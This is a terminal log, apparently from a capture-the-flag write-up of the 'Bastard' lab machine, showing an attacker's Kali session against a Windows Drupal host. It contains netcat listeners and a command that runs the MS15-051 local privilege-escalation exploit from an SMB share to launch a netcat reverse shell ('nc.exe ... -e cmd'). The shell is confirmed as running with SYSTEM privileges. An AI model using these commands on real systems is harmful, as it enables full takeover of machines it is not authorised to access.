 (root㉿kali)-[~/bastard]
# nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.9] 59588
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\drupal-7.54>\\10.10.14.9\share\ms15-051×64.exe "\\10.10.14.9\share\nc.exe 10.10.14.9 1338 -e cmd"
\\10.10.14.9\share\ms15-051×64.exe "\\10.10.14.9\share\nc.exe 10.10.14.9 1338 -e cmd"
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 1808 created.
==============================
(root㉿kali)-[~/bastard]
# nc -lnvp 1338
listening on [any] 1338 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.9] 59590
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\drupal-7.54>whoami
whoami
nt authority\system
C:\inetpub\drupal-7.54>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 10.10.10.9
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
Tunnel adapter isatap.{56FEC108-3F71-4327-BF45-2B4EE355CD0F}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Tunnel adapter Local Area Connection* 9:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
C:\inetpub\drupal-7.54>